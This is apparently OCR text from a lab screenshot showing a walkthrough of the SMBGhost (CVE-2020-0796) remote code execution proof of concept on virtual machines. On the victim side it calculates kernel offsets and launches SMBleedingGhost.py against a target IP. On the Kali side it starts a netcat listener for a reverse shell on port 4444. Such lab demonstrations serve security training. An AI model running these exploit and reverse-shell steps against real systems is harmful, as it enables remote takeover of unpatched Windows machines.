 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Home
Windows 10 x64
Recycle Bin
Firefox
Victim
Command Prompt
Directory of C:\Users\Sheikhar\Desktop\Victim\CVE-2020-0796-RCE-POC-master
28/02/2021 21:43 <DIR> .
28/02/2021 21:43 <DIR> ..
28/02/2021 19:37 1,790 calc_target_offsets.bat
28/02/2021 19:37 350,584 demo.gif
28/02/2021 19:37 3,669 README.md
28/02/2021 19:37 18,516 smbghost_kshellcode_x64.asm
28/02/2021 20:01 <DIR> tools
4 File(s) 374,559 bytes
3 Dir(s) 44,400,676,864 bytes free
C:\Users\Sheikhar\Desktop\Victim\CVE-2020-0796-RCE-POC-master>calc_target_offsets.bat
Calculating offsets, please wait...
OFFSETS = { #
'srvnet!SrvNetWskConnDispatch': 0x2D170, #
'srvnet!imp_IoSizeofWorkItem': 0x32210, #
'srvnet!imp_RtlCopyUnicodeString': 0x32288, #
'nt!IoSizeofWorkItem': 0x12C370, #
'nt!MiGetPteAddress': 0xBAFA8 #
} #
Press any key to continue . . .
C:\Users\Sheikhar\Desktop\Victim\CVE-2020-0796-RCE-POC-master>
Type here to search
22:11
Command Prompt
Microsoft Windows [Version 10.0.18363.1379]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Sheikhar>cd Desktop
C:\Users\Sheikhar\Desktop>cd CVE-2020-0796-RCE-POC-master
C:\Users\Sheikhar\Desktop\CVE-2020-0796-RCE-POC-master>python3 SMBleedingGhost.py 192.168.1.44 192.168.1.43 4444
Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2020.4-vmwar...
pop
kali... kali... [cv... [D... [C... CV... 11:41 AM
kali@kali: ~/Desktop
(kali㉿kali)-[~/Desktop]
$ nc -lvp 4444
listening on [any] 4444 ...